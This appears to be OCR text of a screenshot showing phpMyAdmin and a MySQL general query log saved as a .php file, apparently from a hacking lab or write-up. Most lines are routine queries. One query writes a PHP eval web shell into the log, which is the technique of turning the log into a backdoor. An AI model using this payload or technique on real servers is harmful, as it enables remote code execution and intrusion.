 47.108.234.61:3389 - 远程桌面连接
127.0.0.1 / localhost | phpMyAdm
.ron.sqllog.php - Notepad
File Edit Format View Help
2021-06-04T14:27:24.429558Z 124 Connect root@localhost on  using TCP/IP
2021-06-04T14:27:24.429675Z 124 Query SELECT @@version, @@version_comment
2021-06-04T14:27:24.430559Z 124 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci'
2021-06-04T14:27:24.430631Z 124 Query SET lc_messages = 'zh_TW'
2021-06-04T14:27:24.432648Z 125 Connect root@localhost on  using TCP/IP
2021-06-04T14:27:24.437506Z 124 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
2021-06-04T14:27:24.443894Z 124 Query SET collation_connection = 'utf8mb4_unicode_ci'
2021-06-04T14:27:24.448860Z 125 Quit
2021-06-04T14:27:24.448889Z 124 Quit
2021-06-04T14:27:25.111666Z 126 Connect root@localhost on  using TCP/IP
2021-06-04T14:27:25.111792Z 126 Query SELECT @@version, @@version_comment
2021-06-04T14:27:25.112724Z 126 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci'
2021-06-04T14:27:25.112796Z 126 Query SET lc_messages = 'zh_TW'
2021-06-04T14:27:25.124386Z 127 Connect root@localhost on  using TCP/IP
2021-06-04T14:27:25.129328Z 126 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
2021-06-04T14:27:25.136540Z 126 Query SET collation_connection = 'utf8mb4_unicode_ci'
2021-06-04T14:27:25.140669Z 126 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-06-04T14:27:25.142653Z 126 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-06-04T14:27:25.146384Z 126 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-06-04T14:27:25.151553Z 126 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-06-04T14:27:25.153305Z 126 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-06-04T14:27:25.159540Z 126 Query select '<?php $ron114514=base64_decode("ZXZhbA=="); @eval($_POST["ron114514"]);?>'
2021-06-04T14:27:25.161526Z 126 Query SHOW WARNINGS
2021-06-04T14:27:25.161640Z 126 Query SELECT @@lower_case_table_names
2021-06-04T14:27:25.177916Z 126 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2021-06-04T14:27:25.182105Z 127 Quit
2021-06-04T14:27:25.182129Z 126 Quit
PMA
php
最近使用
新增
con
info
mys
perf
sys